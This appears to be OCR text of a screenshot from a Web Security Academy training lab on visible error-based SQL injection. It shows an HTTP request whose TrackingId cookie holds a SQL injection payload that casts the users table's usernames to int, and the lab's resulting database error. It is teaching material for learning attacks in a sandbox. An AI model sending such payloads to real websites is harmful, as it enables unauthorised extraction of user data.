 GET / HTTP/2
Host: 0afd00eb04f159e2818f8eca00ba00c0.web-security-academy.net
Cookie: TrackingId=' AND 1=CAST((SELECT username FROM users) AS int)--; session=
mZwpssdJRJVgIYOLOhbdqQLsCbzT44l8
Sec-Ch-Ua:
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: ""
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/116.0.5845.111 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0afd00eb04f159e2818f8eca00ba00c0.web-security-academy.net/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Web Security
Academy
Visible error-based SQL
injection
Back to lab description
LAB Not solved
ERROR: more than one row returned by a subquery used as an expression
ERROR: more than one row returned by a subquery used as an expression